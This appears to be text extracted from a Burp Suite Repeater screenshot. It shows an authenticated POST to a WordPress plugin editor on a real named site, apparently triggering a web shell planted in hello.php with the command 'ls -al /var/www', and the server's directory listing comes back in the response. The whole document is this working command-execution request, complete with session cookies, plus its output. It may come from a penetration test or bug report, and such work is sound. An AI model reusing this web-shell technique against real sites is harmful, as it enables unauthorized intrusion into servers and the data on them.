 Send Cancel < > Target: https://enblog.ricewallet.io HTTP/2
Request
Pretty Raw Hex \n Select extension...
1 POST /wp-admin/plugin-editor.php HTTP/2
2 Host: enblog.ricewallet.io
3 Cookie: wordpress_sec_1698c4f7a0951feb84f832788fb63c9b=
testggwp%7C1644690888%7CGCSdFCj6vp54xDkB4zeYXZtTRDUeTwT7n9x0QiA5r7Z%7Cafc898680fc7afc072c5f1c0b19919
e4c3c6a650e15c035ba95127041361898d; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_1698c4f7a0951feb84f832788fb63c9b=
testggwp%7C1644690888%7CGCSdFCj6vp54xDkB4zeYXZtTRDUeTwT7n9x0QiA5r7Z%7Cb996f3912bd0b31a7236fdfe48145c
ce50b8869e1f67e3e58423a935a11167e0; wp-settings-time-1=1644518991
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://enblog.ricewallet.io/wp-admin/plugin-editor.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,vi-VN;q=0.8,vi;q=0.7
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 70
20
21 plugin=hello.php&Submit=Select&p=bcdc15a40efc4174&test=ls -al /var/www
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/2 200 OK
2 Date: Thu, 10 Feb 2022 18:51:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 X-Frame-Options: SAMEORIGIN
8 Referrer-Policy: strict-origin-when-cross-origin
9 Set-Cookie: wp-settings-1=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/; secu
10 Strict-Transport-Security: max-age=31536000
11 X-Xss-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 Cf-Cache-Status: DYNAMIC
14 Set-Cookie: wp-settings-time-1=1644519102; expires=Fri, 10-Feb-2023 18:51:42 GMT; Max-Age=3153600
path=/; secure
15 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct
16 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=rTofYnEHBlyehQE5B6iseUJM5EMI7k
sndX7VXSV%2BKwjKS4cGGNuPT6CoALrcxU7ztDgV4k4nCtHHERv3nAtQDDhfH3nfFV94bOMPLUkx8D3ShVUT%2FazScvLqE6g
IuWQ5anSatQ%3D%3D"}],"group":"cf-nel","max_age":604800}
17 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
18 Server: cloudflare
19 Cf-Ray: 6db787c7092791c0-SIN
20 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
21
22 total 32
23 drwxr-xr-x 8 root root 4096 Jan 25 04:05 .
24 drwxr-xr-x 14 root root 4096 Oct 31 14:29 ..
25 drwxr-xr-x 3 www-data www-data 4096 Oct 31 14:56 blog.ricewallet.io
26 drwxr-xr-x 3 www-data www-data 4096 Jan 25 03:49 enblog.ricewallet.io
27 drwxr-xr-x 2 root root 4096 Oct 31 14:29 html
28 drwxr-xr-x 2 root root 4096 Oct 31 14:57 letsencrypt
29 drwxr-xr-x 4 www-data www-data 4096 Oct 31 16:15 ricefinance.io
30 drwxr-xr-x 2 root root 4096 Oct 31 14:57 ricewallet
31 <!DOCTYPE html>